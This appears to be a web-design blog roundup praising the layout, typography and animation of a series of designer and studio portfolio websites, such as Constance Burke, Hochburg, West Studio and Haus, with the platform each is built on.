
Fabio Fantolino’s portfolio might literally be what happens when a grid-obsessed animator gets too into PowerPoint. But really, it’s a gorgeous site in its own way, smoothly animated, and I love that color scheme, simple as it is.

Platform: Static Site

Thibaud Allie

Thibaud Allies’ portfolio is one part print design, and 99 parts definitely designed by an art director. Everything from the giant text to the placement of the images is artsy as heck, but still fairly usable.

Platform: Static Site

Clickpivot

Clickpivot a one-page website with what is basically a buzzword for a name, and that works, I think. I mean, look at that layout, that type. This is the one-page website that every corporate website aspires to be.

All hyperbole aside, it truly is a pretty site.

Platform: Static Site

Ransom

Ransom is artsy, asymmetrical, and almost post-minimalist in its aesthetic. It’s an approach we’ve seen before, but it wouldn’t be on this list unless it was laid out with love, and you can see the attention to detail in this design.

Platform: WordPress

Constance Burke


Constance Burke is a fashion designer, and her illustrations and sketches make up a large part of her site’s overall look and feel. Besides that, there’s a bit of a paper-dress-up-doll aesthetic going on, which both fits the industry she works in, and provides a unique feel to the site. Dress all of that up (pun intended) in a site layout and aesthetic that is well-designed, but intentionally understated, and you get a snazzy portfolio.

Platform: Static Site

Wild

Wild makes use of grid-focused design, some rather slick animation, and a touch of background video here and there to spice things up. The overall result is sleek, professional, and a pleasure to browse.

Platform: Custom CMS

Hochburg

Hochburg’s portfolio mostly sticks to a dark, type-focused aesthetic for most of its normal pages, and switches off to a bright and image-heavy design for the actual portfolio pieces. Light or dark, though, it looks good. Also, they have their own merch shop, which is kind of a power move for any design studio.

Platform: Contao CMS

West Studio

West Studio’s portfolio site is all about the imagery, and can you blame them? Their concept art isn’t just their product, it’s astoundingly beautiful. If their work wasn’t great, no amount of smooth, dark layouts and bold typefaces would make much difference… though they have that too.

The way they integrated their art into the design takes the site to a whole new level, though.

Platform: Custom CMS

This Works


This Works uses skewed elements and splashes of high contrast to spruce up a design that would otherwise be borderline brutalist. And hey, anyone who can make monospaced body text work is fine by me.

Platform: Static Site

Shamim Shafiee

I love almost everything about Shamim Shafiee’s portfolio: the colors, the layout, the type, it’s all good. But what truly makes this whole thing stand out, is that cut-out picture of the man himself, standing proud and tall on the home page (and the “Who Am I?” screen, incidentally).

I mean, he just looks so determined, so confident. He’s the designer for you, and he’s just waiting for you to figure that out, I’ve been a designer for over a decade, and I wouldn’t dare put myself on my site like that.

This sort of thing might normally looks cheesy and sooo ‘90s, it’s working here. It’s all about the attitude.

Platform: WordPress


Giacomo Mottin

Giacomo Mottin’s portfolio kind of mixes some presentation-style design at the outset, with some classic fancy minimalism. It’s dark, it’s sleek, and it looks as fashionable as you’d expect from, well… Italy.
Platform: Static Site

Wesley Van ‘T Hart

And somehow this portfolio looks even more minimalist than the other sites that I’ve already called “superminimalist”. Oh well. In any case, the type is gorgeous, and the almost excessive use of empty space gives the whole design a feeling of elegance.

Platform: Static Site

Haus

Haus is all about them graphics. It’s not often I go on about how much I love a site’s graphics—and the rest of the site is pretty solid, I’m going to shout-out their typography in particular—but Haus is doing things I’ve never seen before.

Take the home page, to start with: it looks like they have a constantly shifting amorphous 3D object floating around, and it’s textured with a constantly-shifting set of kaleidoscope patterns. It’s downright hypnotic, which may not be great for usability, but I can’t take my eyes off it.

Platform: Custom CMS

